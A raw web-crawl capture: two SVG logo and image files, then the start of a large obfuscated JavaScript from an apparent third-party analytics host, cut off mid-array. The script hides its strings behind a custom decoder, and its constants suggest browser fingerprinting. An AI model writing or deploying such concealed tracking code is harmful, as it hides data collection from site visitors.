<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 888.6 414.1" enable-background="new 0 0 888.6 414.1" xml:space="preserve">
<g>
	<path fill="#EAE9E3" d="M185.9,361.9c-0.5,2-2.4,2.7-5.3,2.1l-8.6-1.9l1.4-6.1l8.6,1.9C184.9,358.5,186.4,359.8,185.9,361.9
		 M184.7,376.3c-0.6,2.7-2.6,3.7-5.7,3l-10.4-2.3l1.8-8.1l10.4,2.3C183.8,371.8,185.3,373.6,184.7,376.3 M183.6,350.9l-16.2-3.6
		l-7.7,35l18,4c7.9,1.7,12.8-0.6,14.2-7.1c1.3-6.1-1.7-9.1-3.9-10.4c2.1-0.4,4.7-2.1,5.6-6.2C195,356.8,191.2,352.6,183.6,350.9"/>
	<path fill="#EAE9E3" d="M216.8,380.6l6.6-8.4l3.3,10.2L216.8,380.6z M199,390.9l8.5,1.5l4.7-6l16.8,3l2.4,7.3l8.3,1.5l-13.7-40.4
		L199,390.9z"/>
	<path fill="#EAE9E3" d="M275.9,377.4c-0.3,2.1-2.2,2.9-5.1,2.5l-8.8-1.2l0.9-6.2l8.7,1.2C274.7,374.1,276.2,375.2,275.9,377.4
		 M275.8,391.8c-0.4,2.8-2.3,3.9-5.4,3.4l-10.5-1.4l1.1-8.3l10.5,1.5C274.7,387.4,276.3,389.1,275.8,391.8 M272.8,366.6l-16.5-2.3
		l-4.9,35.5l18.3,2.5c8,1.1,12.7-1.6,13.6-8.2c0.8-6.2-2.5-8.9-4.7-10.1c2.1-0.6,4.5-2.5,5.1-6.6
		C284.5,371.6,280.5,367.7,272.8,366.6"/>
	<path fill="#EAE9E3" d="M316.7,378.5c3.6,0.4,6.7,2.3,8.5,5.1l6.5-4.1c-3.1-4.5-8.1-7.7-14.3-8.3c-10.9-1.1-20,6.2-21,16.6
		c-1,10.4,6.5,19.3,17.3,20.4c6.3,0.6,11.9-1.5,15.8-5.5l-5.6-5.2c-2.3,2.5-5.8,3.8-9.5,3.4c-6.3-0.6-10.9-5.8-10.2-12.4
		C304.9,382,310.5,377.8,316.7,378.5"/>
	<path fill="#EAE9E3" d="M360.6,404.6c-6.3-0.4-11.1-5.4-10.7-12c0.4-6.6,5.8-10.9,12.1-10.5c6.3,0.4,11.1,5.4,10.7,12
		C372.3,400.6,366.9,404.9,360.6,404.6 M362.4,374.7c-10.9-0.7-19.7,6.9-20.4,17.4c-0.6,10.4,7.2,19.1,18.1,19.8
		c10.9,0.7,19.7-7,20.4-17.4C381.2,384,373.3,375.4,362.4,374.7"/>
	<path fill="#EAE9E3" d="M412.4,384.2c3.7,0.1,6.9,1.7,8.9,4.4l6.2-4.6c-3.4-4.3-8.7-7-14.9-7.2c-10.9-0.3-19.5,7.7-19.7,18.2
		c-0.3,10.5,7.9,18.8,18.8,19.1c6.3,0.2,11.8-2.4,15.4-6.6l-6-4.8c-2.2,2.6-5.5,4.2-9.2,4.1c-6.3-0.2-11.3-5-11.1-11.6
		C400.9,388.6,406.1,384,412.4,384.2"/>
	<polygon fill="#EAE9E3" points="472.8,377.6 462.3,377.7 449.2,392 449.1,377.8 441.2,377.9 441.5,413.8 449.4,413.7 449.2,395.8 
		465.7,413.5 476,413.4 457.3,393.8 	"/>
	<path fill="#EAE9E3" d="M515,391.7l-0.5-8.8l9.8-0.6c3-0.2,5,1.2,5.1,4.1c0.2,2.9-1.6,4.5-4.6,4.7L515,391.7z M537.4,385.9
		c-0.4-7.2-5.9-11.1-14.2-10.6l-17,1l2.2,35.8l7.9-0.5l-0.9-15l14.6,14.1l10.5-0.6l-14.3-12.7C533.8,396.8,537.8,392.9,537.4,385.9"
		/>
	<path fill="#EAE9E3" d="M572.3,394l-10.1,1l4.1-9.9L572.3,394z M547.9,409.7l8.6-0.8l2.9-7.1l17-1.6l4.3,6.4l8.4-0.8L565,370.4
		L547.9,409.7z"/>
	<polygon fill="#EAE9E3" points="621.7,365.2 625,389.2 603.7,367.7 595.9,368.7 600.8,404.3 608.6,403.2 605.3,379.2 626.7,400.7 
		634.3,399.7 629.5,364.2 	"/>
	<path fill="#EAE9E3" d="M667.1,387.4c-6.2,1.1-12.1-2.6-13.2-9.1c-1.2-6.5,3-12,9.2-13.1c3.6-0.6,7.1,0.3,9.6,2.5l5.1-5.7
		c-4.2-3.5-9.9-5.2-16-4.1c-10.7,1.9-17.5,11.5-15.7,21.7c1.8,10.3,11.5,16.8,22.2,14.9c6.2-1.1,11.1-4.7,13.7-9.6l-6.9-3.5
		C673.7,384.6,670.7,386.8,667.1,387.4"/>
	<polygon fill="#EAE9E3" points="713.4,348.1 716.3,361.2 699.8,364.9 696.8,351.8 689.1,353.5 697,388.5 704.6,386.8 701.3,371.8 
		717.8,368.2 721.2,383.1 728.9,381.4 721.1,346.4 	"/>
	<path fill="#EAE9E3" d="M418.8,304.9l5-9.5l5.1,9.5H418.8z M423.9,280.8l-20.8,37.4h8.6l3.6-6.8h17.1l3.6,6.8h8.4L423.9,280.8z"/>
	<polygon fill="#EAE9E3" points="449.1,289.5 460.4,289.5 460.4,318.2 468.2,318.2 468.2,289.5 479.6,289.5 479.6,282.3 449,282.3 	
		"/>
	<path fill="#EAE9E3" d="M216.7,229.9c-21.9,18-40.5,28.4-70.2,28.4c-31.4,0-57.5-10.9-75.5-31.6c-19.3-22.1-29-54.1-29-95.2
		c0-37.6,10.3-68.9,29.8-90.4c18.7-20.7,45-31.7,75.9-31.7c31.7,0,56,17.6,68.6,34.5l7.4-23.6C202.9,7.9,171.9,0,144.4,0
		C101.8,0,65.3,13.3,38.9,38.6C13.8,62.5,0,95.6,0,131.8c0.2,37,14,71,38.7,95.5c26.6,26.4,63.5,40.3,106.9,40.3
		c30.4,0,55.8-6.7,79.9-21.2L216.7,229.9z"/>
	<path fill="#EAE9E3" d="M232.5,173c-6.8,6.4-18.2,13.2-32.9,13.2c-21.6,0-34.6-12.2-34.9-27c0-13.7,9.9-27.5,34.6-27.5
		c16.2,0,27.2,6.6,33.2,12.2V173z M150.5,78.4l4.3,12.5h0.3c6-7.9,24.4-18.6,41.4-18.6c28.1,0,36,17,36,40.7v23.9
		c-9.6-7.6-23-14.2-41.2-14.2c-31.8,0-51.9,15.3-51.9,37.9s19.9,37.4,47.4,37.4c21.3,0,35.5-8.4,46.5-19.6l1.4,17.8h28.4
		c-4.5-4.3-5.1-10.4-5.1-21.1v-58c0-30-14.8-50.9-57.9-50.9C173.8,66.2,160.1,73.3,150.5,78.4"/>
	<path fill="#EAE9E3" d="M382.4,196.1h37.5c-5.1-4.6-6-11.7-6-24.2v-55.9c0-32.5-16.7-49.8-49.9-49.8c-23.8,0-40,13.5-49.1,24.9
		V68.5c-10.8,1.8-22.1,2.5-31.2,3.1c5.4,4.6,6.5,9.9,6.5,22.4V172c0,12.5-0.8,19.6-6,24.2h37.5c-4.8-4.6-5.7-11.7-5.7-24.2V97.5
		c3.7-7.1,17-18.8,38.3-18.8c21.9,0,33.8,13,33.8,35.6V172C388.1,184.4,387.2,191.6,382.4,196.1"/>
	<path fill="#EAE9E3" d="M506.7,71.6c25.8,0,44.3,20.9,44.3,60.5c0.3,40.2-18.5,60.8-44.3,60.8c-26.1,0-44.8-20.6-44.6-60.8
		C462.1,92.4,480.6,71.6,506.7,71.6 M506.7,197.9c42.3,0,72.1-26.7,72.1-65.9c0-39.4-29.2-65.8-72.1-65.8
		c-42.3,0-72.4,26.9-72.4,65.8C434.3,172,463.6,197.9,506.7,197.9"/>
	<path fill="#EAE9E3" d="M627.2,163.6v-63.1c10.5-15,25.8-21.9,38.3-21.9c26.1,0,43.4,17.8,43.4,53.9c0,35.1-17,52.9-43.4,52.9
		C653,185.5,637.7,178.6,627.2,163.6 M736.7,132.6c0-44-28.1-66.4-61.3-66.4c-22.7,0-38.9,10.4-49.1,28.2V68.5
		c-11.6,1.3-22.7,2-31.5,2.5c5.1,4.6,6.5,10.4,6.5,22.9l-0.3,152.6h31.8c-4.8-4.6-5.7-11.7-5.7-24.2v-50.9
		c9.9,16.5,26.1,26.4,49.1,26.4C710.9,197.9,736.7,175.6,736.7,132.6"/>
	<path fill="#EAE9E3" d="M864.5,68.5c5.9,4.4,4.8,12.2,1.2,20.7l-41.3,100.2l-42.1-99.9c-3.6-8.6-8-15.2-3-21h-39.2
		c9.2,6.6,12.2,14.9,15.4,22.1l56.1,129.7l-5.1,10.8c-3.2,6.4-12.6,22-27.2,22c-18,0-42.4-16.6-64.9-16.6
		c-21.9,0-46.9,12.1-56.2,30.1c0,0,22.2-12,56.2-12c32.4,0,39.2,14.1,64.9,14.1c9.1,0,16.8-6.4,22.6-13.9c3-3.4,5.7-7.8,8.2-13.2
		l0.2-0.5c2.9-5.7,4.4-10,4.4-10h0l5.8-13.2l53.1-127.5c3.3-7.2,6.2-16,14.8-21.8H864.5z"/>
	<path fill="#EAE9E3" d="M564.1,296.4l-61.3,0.2v10.2l3.1-0.2c20.2-1,39.9-2.5,58.6-4.4L564.1,296.4z"/>
	<path fill="#EAE9E3" d="M319,302.2c18.7,2,38.4,3.4,58.6,4.4l3.1,0.2v-10.2l-61.3-0.2L319,302.2z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://canopybabcockranch.com/assets/images/seagrass_single11.svg
body_size: 41666
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 998 626">
  <rect x="-5.45" y="-5.45" width="1008.49" height="636.14" style="fill: #fff;"/>
  <image width="641" height="575" transform="translate(252.99 92.32) scale(.77)" xlink:href="[data-uri]"/>
</svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://stats.trafficinsights.info/script
body_size: 448667
content:
const Fh4A2o = [0x0, 0x1, 0x8, 0xff, "length", "undefined", 0x3f, 0x6, "fromCodePoint", 0x7, 0xc, "push", 0x5b, 0x1fff, 0x58, 0xd, 0xe, 0x10, 0x200, 0xf, 0x3, 0x2, 0x4, 0xa, 0x3ff, 0x7f, 0x1f, 0x80, 0x12, 0x20, 0x5, 0x18, 0x13, 0x40, 0xffff, !0x1, void 0x0, !0x0, 0x92, 0x97, 0x94, 0x6b, null, 0xa8, 0xb8, 0xb9, 0xc0, 0xbf, 0xce, 0xd8, 0xdf, 0xe0, 0xe4, 0xef, 0xf0, 0xf9, 0xc8, 0x100, 0xf2, 0x108, 0x10a, 0x16d, 0x127, 0x101, 0x10f, 0x116, 0x192, 0x193, 0x196, 0x1a3, 0x1be, 0x1c2, 0x1c4, 0x1c6, 0x1cf, 0x1cb, 0x1cc, 0x1d7, 0x1d8, 0x137, 0x1ed, 0x1ee, 0x133, 0.1, 0.2, 0x1f4, 0x1ff, 0xb, 0x1fa, 0x20d, 0x2710, 0x211, 0x212, 0x213, 0x214, 0x215, 0x216, "a", "b", 0x21c, 0x3e8, 0x186a0, 0x1388, 0x232, 0x23e, 0x23f, 0x241, 0x244, 0x245, 0x246, 0x247, 0x64, 0x230, 0x254, "\\n", 0x12c, 0x252, 0x250, 0x25f, "g", 0x96, 0x260, 0x269, 0x26c, 0x24e, 0x24f, 0x26f, 0x272, "\n", 0x282, 0x287, 0x28e, 0x296, 0x290, 0x291, 0x293, 0x295, 0x29a, 0x29c, 0x29f, "c", 0x2a3, 0x28b, 0x299, 0x2b0, 0x1f5, 0x2b7, "z", 0x2bf, 0x205, ",", 0x237, 0x2c4, 0x2d4, 0x2d8, 0x1b8, 0x2d9, 0x2dc, 0x2da, 0x2000000, 0x4000000, 0x2ea, 0x2e9, 0x2ed, "V8", 0x305, 0x307, "-v", 0x2fe, 0x1bb, 0x323, 0x324, 0x325, 0x31b, 0x327, 0x317, 0x329, 0x328, 0x2f6, 0x105, 0x34c, 0x36363636, 0x5c5c5c5c, 0x1f1, 0xd800, 0xdbff, 0xdc00, 0xdfff, 0x10000, 0x7ff, 0x1fffff, 0x16, 0x19, 0x11, 0x1c, 0x22, 0x27, 0x29, 0x3d, 0x428a2f98, 0x71374491, 0x4a3f0431, 0x164a245b, 0x3956c25b, 0x59f111f1, 0x6dc07d5c, 0x54e3a12b, 0x27f85568, 0x12835b01, 0x243185be, 0x550c7dc3, 0x72be5d74, 0x7f214e02, 0x6423f959, 0x3e640e8c, 0x1b64963f, 0x1041b87a, 0xfc19dc6, 0x240ca1cc, 0x2de92c6f, 0x4a7484aa, 0x5cb0a9dc, 0x76f988da, 0x67c1aeae, 0x57ce3993, 0x4ffcd838, 0x40a68039, 0x391ff40d, 0x2a586eb9, 0x6ca6351, 0x14292967, 0x27b70a85, 0x2e1b2138, 0x4d2c6dfc, 0x53380d13, 0x650a7354, 0x766a0abb, 0x7e3d36d2, 0x6d8dd37b, 0x5d40175f, 0x57e599b5, 0x3db47490, 0x3893ae5d, 0x2e6d17e7, 0x2966f9dc, 0xbf1ca7b, 0x106aa070, 0x19a4c116, 0x1e376c08, 0x2748774c, 0x34b0bcb5, 0x391c0cb3, 0x4ed8aa4a, 0x5b9cca4f, 0x682e6ff3, 0x748f82ee, 0x78a5636f, 0x7b3787ec, 0x7338fdf8, 0x6f410006, 0x5baf9315, 0x41065c09, 0x398e870e, 0x6a09e667, 0x4498517b, 0x3c6ef372, 0x5ab00ac6, 0x510e527f, 0x64fa9774, 0x1f83d9ab, 0x5be0cd19, 0x9, 0x34d, 0x355, 0x357, 0x35c, 0x35d, 0x18a, 0x156, 0x366, 0x36a, 0x36d, ".", 0x377, 0x376, 0x37a, 0x378, 0x37b, 0x391, 0x394, 0x397, 0x39a, 0x39b, 0x39e, 0x39f, 0x3a2, 0x15f, 0x3a9, 0x393, 0x1f0, 0x3af, 0x3b0, 0x3b1, 0x390, 0x3b9, 0x3bb, 0x3bc, 0x3bd, 0x3be, 0x3bf, 0x3ba, 0x3c0, 0x3c2, 0x3c3, 0x3c5, 0x3c6, 0x364, 0x365, 0x319, 0x7d, 0x3cd, 0x3d1, 0x3d2, 0x1e, "PI", 0x3df, 0x3dc, 0x3dd, 0x3e1, "y", "10", 0x3e2, 0x3e5, 0x3e4, 0x3e9, 0x3ea, 0x3ec, "2d", 0x315, 0x190, 0x3cb, 0x3f8, 0x3f9, 0x3fa, 0x3fb, 0x3f7, " ", 0x3ca, 0x3c9, 0x3f6, 0x405, 0x3ee, 0x3db, 0x409, 0x40a, 0x40b, 0x40c, 0x40e, 0x40f, 0xac44, 0x167, 0x32, 0x28, 0x14, 0x416, 0x417, 0x420, 0x361, 0x3fd, 0x35e, 0x42f, 0x430, 0x431, 0x432, 0x421, 0x433, 0x434, 0x435, 0x413, 0x41f, 0x436, 0x437, 0x2f8, 0x3fc, 0x34b, 0x470, 0x471, "ru", 0x47b, 123456.789, 0x47e, 0x481, 0x472, 0x485, 0x47c, 0x486, 0x487, 0x488, 0x2f7, 0x48c, 0x492, "en", 0x495, 0x457, 0x459, 0x458, 0x49f, "i", 0x499, 0x49a, 0x429, 0x124, 0x125, 0x126, 0x128, 0x34e, 0x4a9, 0x4ab, 0x3c1, 0x46d, 0x4b7, 0xf1, 0x4ba, 0x4bb, 0x181, 0x180, 0x176, 0x173, 0x182, 0x177, 0x179, 0x175, 0x17d, 0x172, 0x183, 0x178, 0x17e, 0x174, 0x17a, 0x17c, 0x17f, 0x17b, 0x4c1, 0x4c3, 0x367, 0x16a, 0x4cd, 0x36c, 0x4cf, 0x456, 0x455, 0x12e, 0x503, 0x466, 0x527, 0x52b, 0x52c, 0x52d, 0x52e, 0x52f, 0x530, 0x531, 0x532, 0x523, 0x525, 0x526, 0x528, 0x535, 0x520, 0x545, 0x4f7, 0x541, 0x544, 0x50f, 0x550, 0x546, 0x540, 0x592, 0x542, 0x3ed, 0x595, 0x14c, 0x4fc, 0x2de, ")", 0x5ba, 0x5a1, 0x5b0, 0x5ab, 0x5a9, 0x5a7, 0x5ae, 0x5af, 0x5a4, 0x5a6, 0x5a5, 0x5a2, 0x5a3, 0x5ac, 0x5ad, 0x5b3, 0x5b1, 0x5b2, 0x5bb, 0x15e, 0x15a, 0x160, 0x15d, 0x15c, 0x163, 0x159, 0x15b, 0x415, 0x5f2, 0x5f8, 0x5fc, 0x5fd, 0x46f, 0x340, 0x5fe, "x", 0x5ff, 0x600, 0x601, 0x4ce, 0x609, 0x602, 0x606, 0x608, 0x604, 0x60a, 0x603, 0x607, 0x605, 0x631, 0x438, 0x635, 0x636, 0x618, 0x780, 0x637, 0x4c4b40, 0x638, 0x4cc, 0x622, 0x626, 0x639, 0x63a, 0x632, 0x4a5, 0x633, 0x63d, 0x63e, 0x4a7, 0x63b, 0x63c, 0x634, 0x191, 0x642, 0x649, 0x46c, 0x4ff, 0x64b, 0x3fe, 0x4db, "xr", 0x184, 0x4e0, 0x4e9, 0x4eb, 0x5bc, 0x654, 0x5ee, 0x65f, 0x660, 0x661, 0x662, 0x65b, 0x655, 0x658, 0x664, 0x659, 0x656, 0x65a, 0x360, 0x4bf, "id", 0x66b, 0x672, 0x675, 0x66a, 0x66c, 0x66d, 0x67a, 0x423, 0x66f, 0x679, 0x4a0, 0x686, 0x687, 0x683, 0x68a, 0x669, 0x4be, 0x400, 0x692, 0x68e, 0x694, 0x68f, 0x696, 0x693, 0x69b, 0x699, 0x68d, 0x690, 0x69d, 0x469, 0x6a3, 0x6aa, 0x6a7, 0x6bb, 0x6bc, 0x6b8, 0x6b9, 0x6ba, 0x6b6, 0x6b7, 0x6ac, 0x6ad, 0x6ae, 0x6af, 0x6b0, 0x6b1, 0x6b2, 0x6b3, 0x6b4, 0x6b5, 0x6ab, 0x6d5, 0x6d6, 0x6d7, 0x6d8, 0x99, 0x6d9, 0x6da, 0x6e2, 0x6dd, 0x6df, 0x6dc, 0x6e4, 0x4ee, 0x4f6, 0x6e6, 0x646, 0x6eb, 0x368, 0x36e, 0x36f, 0x379, 0x3b7, 0x3b6, 0x35a, 0x35b, 0x6f5, 0x31d, 0x6f7, 0x32c, 0x6f8, 0x6e3, 0x6fa, 0x2f9, 0x6fc, 0x6fd, 0x2fa, 0x6ff, 0x98, 0x9a, 0x6e9, 0x6ea, 0x9b, 0x702, 0x1ba, 0x9c, 0x11d, 0x9d, 0x70f, 0x710, 0x685, 0x24, 0x58f, 0x72f, 0x72d, 0x72e, 0x406, 0x3cf, 0x3d4, 0x3d5, 0x3d7, 0x6f6, 0x732, 0x733, 0x73a, 0x314, 0x722, 0x743, 0x745, 0x744, 0x749, " (", 0x443, 0x758, 0x76a, 0x657, 0x771, "ua", 0x4a2, 0x7a7, 0x7a9, 0x7a8, 0x62e, 0x75a, 0x747, 0x7b1, 0x6e7, 0x79f, 0x752, 0x6e5, 0x75c, 0x7b5, 0x794, 0x7b6, 0x761, 0x4d1, 0x4d3, 0x6f4, 0x78f, 0x7bb, 0x7bc, 0x7bd, 0x7be, 0x74a, 0x781, 0x5b8, 0x571, "0", "px", 0x554, 0x56f, 0x570, 0x426, 0x63f, 0x6de, 0x7c3, 0x7c4, 0x7c5, 0x7d0, 0x7d2, 0x7d4, 0x118, 0x119, 0x11a, 0x11b, 0x11e, 0x11f, 0x11c, 0x7e1, 0x7e2, 0x7e4, 0x7db, 0x7e5, 0x7da, 0x7e7, 0x7e9, 0x7ea, 0x7eb, 0x7ec, 0x32f, 0x648, 0x52a, 0x7e8, 0x7d9, 0x7dc, 0x7c1, 0x7c0, 0x7f3, 0x7f4, 0x7e3, 0x7dd, 0x7de, 0x7df, 0x7e0, 0x524, 0x2fb, 0x7fe, 0x806, 0x74f, 0x773, 0x741, 0x721, 0x789, 0x723, 0x791, 0x724, 0.5, 0x72b, 0x72c, 0x7a4, 0x78c, 0x7a1, 0x779, 0x765, 0x75e, 0x6a4, 0x6a8, 0x796, 0x799, 0x7af, 0x7b0, 0x150, 0x7ae, 0x763, 0x77f, 0x76f, 0x783, 0x754, 0x756, 0x6e1, 0x79c, 0x6f1, 0x6f2, 0x359, 0x74c, 0x7fa, 0x7e6, 0x786, 0x7ee, 0x768, 0x776, 0x77c, 0x810, 0x4e5, 0x822, 0x81f, 0x82f, 0x461, 0x837, 0x838, 0x839, 0x83a, 0x833, 0x834, 0x83b, 0x832, 0x463, 0x464, 0x831, 0x844, 0x843, 0x121, 0x84e, 0x84d, 0x84f, 0x850, 0x665, 0x697, 0x851, 0x860, 0x861, 0x41, 0x529, 0x84c, 0x869, 0x86c, 0x86d, 0x86e, 0x86f, 0x86b, 0x335, 0x18e, 0x170, 0x870, 0x872, 0x871, 0x336, 0x874, 0x4c0, 0x76c, 0x884, "1", 0x88c, 0x88d, 0x892, 0x893, 0x89a, 0x897, 0x89f, 0x882, 0x8a2, 0x800, 0x89b, 0x898, 0x8a6, 0x89e, 0x8a0, 0x885, 0x88e, 0x883, 0x10d, 0x10b, 0x10c, 0x10e, 0x7f0, 0x2db, 0x142, 0x880, 0x7b, 0x8cd, 0x8ce, 0x8cf, "\u2028", 0x8d0, 0x8d1, 0x14a, 0x46e, 0x439, 0x43a, 0x43d, 0x43b, 0x441, 0x442, 0x43e, 0x43f, 0x543, 0x596, 0x598, 0x8f1, "k", "v", 0x473, 0x166, 0x8fd, 0x590, 0x12b, 0x908, 0x906, 0x905, 0x33a, 0x338, 0x907, 0x450, 0x16c, 0x916, 0x91b, 0x924, 0x914, 0x14d, 0x169, 0x149, 0x154, 0x157, 0x151, 0x155, 0x186, 0x152, 0x153, 0x187, 0x188, 0x18c, 0x189, 0x18b, 0x18d, 0x16f, 0x120, 0x497, 0x498, 0x123, 0x129, 0x148, 0x14b, 0x158, 0x14e, 0x18f, 0x171, 0x14f, 0x122, 0x168, 0x107, 0x12d, 0x165, 0x16e, 0x16b, 0x12a, 0x12f, 0x138, 0x185, 0x109, 0x117, 0x954, 0x955, 0x88, 0x95a, 0x6c, 0x6d, 0x95d, 0x95e, 0x95f, 0x96b, 0x96c, 0x961, 0x962, 0x963, 0x964, 0x965, 0x95c, 0x966, 0x967];
function sKUubF(sKUubF) {
  var qZIiPW = "xeKhStDWRqgcOCdLnFbNUoXHMBalJGApQI4<EYVs{Tk+r?u9.`>1;58/\"^30|_%(y@:7*$)]62vw},P[z&=#!~fmiZj",
    oseWkx = "" + (sKUubF || ""),
    A3EKdql = oseWkx.length,
    PbUgrB = [],
    ac32cn = Fh4A2o[0x0],
    ybmWsmc = Fh4A2o[0x0],
    _TE_oq = -Fh4A2o[0x1];
  for (var ihMXIf = Fh4A2o[0x0]; ihMXIf < A3EKdql; ihMXIf++) {
    var dg6iNU7 = qZIiPW.indexOf(oseWkx[ihMXIf]);
    if (dg6iNU7 === -Fh4A2o[0x1]) continue;
    if (_TE_oq < Fh4A2o[0x0]) {
      _TE_oq = dg6iNU7;
    } else {
      kjYRdQJ(_TE_oq += dg6iNU7 * Fh4A2o[0xc], ac32cn |= _TE_oq << ybmWsmc, ybmWsmc += (_TE_oq & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
      do {
        kjYRdQJ(PbUgrB.push(ac32cn & Fh4A2o[0x3]), ac32cn >>= Fh4A2o[0x2], ybmWsmc -= Fh4A2o[0x2]);
      } while (ybmWsmc > Fh4A2o[0x9]);
      _TE_oq = -Fh4A2o[0x1];
    }
  }
  if (_TE_oq > -Fh4A2o[0x1]) {
    PbUgrB.push((ac32cn | _TE_oq << ybmWsmc) & Fh4A2o[0x3]);
  }
  return ZxPeq_(PbUgrB);
}
function qZIiPW(qZIiPW) {
  if (typeof oseWkx[qZIiPW] === Fh4A2o[0x5]) {
    return oseWkx[qZIiPW] = sKUubF(A3EKdql[qZIiPW]);
  }
  return oseWkx[qZIiPW];
}
var oseWkx = {},
  A3EKdql = ["*Hq81\"XEld:5WVJk!0GvV__T&O", ".4GW5w`e", "Yhp`fVQERF", "Juwa{`]1Cb0<D&La41LA31VK", "GYjQ9YrMqg6)enyMkD6qc%yb0%%SiL{Vr%*]>,N$;8<", "]YT8?<LT+0)X2|lF%0cQK5uA3U", "7.*tm};*RgR@.LlE2@wGMVCC~3[ccK", "Y^4wX],T{3UUt|ON71*G`1V3uR%oOlWY#Y<,Y`zO+R8(FntMRGgQ`sEvYC_", "*%h,:.[e9:yue", "QhFDI*z{^@F@z9DMMG0G+(5w{Ui74d!lW]gGDvx", "(4rgrz4;k%PvMSlk*YZD;(pwG0!(:BoTFuEWgE%uA(&)VVlHxuh", ">Y=1k)(Gsy<6mayGP\"0,k`x", "&4Bla^UE+Fi7}0q", "bY*G\"6a;pOv)hL]M!k15a;yv&qmbH>8JHLc,3,)ASN{;\"l,V", "TGnAd.~C.^,cmd4EI8yD~#we", "Ub_pQPoW*qF4_M_GRHg1V{FT=N}E,S=JkvT19_5H`|.", ":?z`h.i{E8{/M9WB,%EpZ#sw;8M@T.l<", "bu+GZ?[1(L", "zhm}<wUM)3^,C_gU@h?gm~:uKqV[.0!J(@;g", "\".r,3uBT[\"5;!<d{h^u;|,oeA(JCtEzaZU+Gy!%OadU6wh", ")1=QWfLC18dw73g", "au{`%4FNU8h38`SM7hkQD$xMC%3c]37F.YHI&$+C&blg#K", "7*JG0)LC;C{zN0cB|{q893Kf0F6|OLtAObs`X>oCxLv7,Bxb=)MqJ", "DQuWe[vADgz|2S_k!Bmq<{EKj@,,%CxA;U=RJ]MzNq2u)CkNNv(S", "(h6`:|0<@8&|`SiT,4);L}jfrRM", "`+Ypu**32Fdlen8TeS$W@s<9R/nYmapY|*K", "6?zqgE/WF^{/^nC", "xvsJ_5ITa%K6DVFU3%7QT2nR+%T.@SAFk+7t", "v\"rv^ui{;NX.wVTsQ.C;`\"&WZ3G;YSUT", "TFJG\")rz;8F6Yn4AN]g1VzQK%LoY/3YMN]]2I_\"A.^\"d,S", "KqX;`\"9~,5{/2.xb>?%W", "^*oSi9*O[\")<T.fJau4QV`}b+F~tD_QH}\"bwI0*b_bf|O]FUbe", "tHTDa~~<NyA6w):A>4V}s8839bzcAt", "g^5J8)?C@8.SU0lk*kqDxEEOxO$Qu_Ls\"dcG|!x", "t^WAb^VbQb3zF_IE", "qSV}XP(9_Rw)?`BG8H4lU0<<W3J6NLZk#s]qQ2RMu:\";sK8J3*Gg", ":2)SE<dRldz7p]4M[2wGR[q&bOg.GS", "?]Gv:vvD#^+;])bJz?OgX$}vQ:Qh4C/JXe", ")F~v`\"8bK(|(J]0<#kh,Wvvv48WnK_AAA8A;83AO[R", "W*~p7[!4A:G%JhIb7.~pEPBwS", "]@15}vUEyO^}v$g", "phTlD.N$:Oz\"RhjHM14QD5Qfxb)ovBSp[0{AM{f{:N#7x", "R(5;(/LW^@fvj$aEt<P}|,}O)yh9ma5T71x19wzMoCx*Rn@FZh];Pv1T*C", "NG161wlGK8i7l#;{3.op(/VAAL^,M#BT,%m;1(KkHUXhb&DbhG.2W%We", "kOPp2^&TP($2P$IpULsSN", "[p28?w\"z)yH1m)m4?%WIR|aRr@ieHK", "D|S,r*xM*8%J()ZJ;q)p{(I(K8G$pK", "K:21]4i*1NI", "w?n8t6|uG:.zU6Ls1x", ";]/q%[M;vFxA:$X4|@%p~]?W2%t@G6yEC(WD&%Fe", "2**pW5Kz1qd*56QA;U[2P}QAe(V[aY*V`O5vL]sW:8~tn#\"J%HiD@Em<qF/", "/a\"D{<;K6@Zy\"lNT=),vb", "j.k,#]\"u_R|`gtTso@I6L^l<zL&b3&}Va8Tw_|&<sy1", "D]g,w>(ToC8;VBVYo1Ygm;DRNO@dYnyHV8)2ZIQfD37<pKFUr1Ml4;_e", "]D/Sw.;uWgZuQhpF&.+Q05wGCb\"W%YhBFe", "[ca1|umFvU;$XadN$Y(q", "4*61L#F59O.`qE(Gg]eD", "%*ald.5T|cf^@En{f@F6=$9^+%jGQ9GH#h15k*HGeO,e[K", "|{B8Wf}uu(D*CtQHD(:Gq%]CaU=|!0F{IDOvRE~HcF_zHK*Fe|nPo", "4^H8C&bR?%p$x", "PdM8zVPOCb@<o|i<W^O,kYx", "aqHI&}+<7qa%1=LlkvxA>1wTt8Pc]djHraA/R|XMgF<}JlRa*4Gg", "VG#,2^uOP(y)adz{x|:5U", "U8Ogkz^TuLxK\"#`s+];g$|rK23$2eBCV`]S/%509H3GM@.Z<]x", "O`Q2/!\"b/C@ue", "fB41S5cN;yQheE$Y(2Tls`d3I:Z&qE~lu^{`;6hT{Ue6iL~TM@0g", ":?FDw#{Kvc3;CnpG<aEgf]d;*NI[VBbUPx", "RG5pq$yb^U", "]*tWl^|M[\"e=`nSb81:G+8~$$N", "3?!>x[Uy)3X}F|)Vc(#Gy.2(/C#,!S+aJ@I1o", "k@S/O>[e0dnHihTp,0JW%s{E/CQ}C_fJS<ePFEQMEyI}clrN9qIA}VeN58I", "\"@&Q1s1Na%u`mK4E|4wQ}.n3xO!7##z{>8{2N>rOa0T0_S", "j?t;APIWqU", "OOA/)6?C;^W8e", "J8~JD|%be(i,gK\"4{avQR%KRe8X[YC#J>qZ8@!Kyub?Fe", "VG@8qf59D/Gp[Vva5.]Sdvyb7^Y;&z_Hs%?;g|MufCNl_.:EC^S,B0$Wh", "hLGpv%j;`:c=RlvVGe", "AvjR|uQESCA$<>]Ym4zDr<1TS^uo(=ol;.5W%.2e", "e^sqQ9cB2U*)G.gB$8?/xf!ud(R*|MRbwYOG$6ivV3lW<)mT.pf;R4e(r\">", ";a=1[}U;lUG4?6%A;1A})5&<(bx63`SA>YW}[]4K", "h+f;;!@eS^elAY_HN8opH;(wC0C_7)yAHuwRy4+e", "3hHIU#09>NZ)9LBJl{9;+=x3%b>2*SQFcHl,2ECeXCFFn#2NpGVp91Ce", "b8|p`(;{G:m7vB~l&4D}[]He", 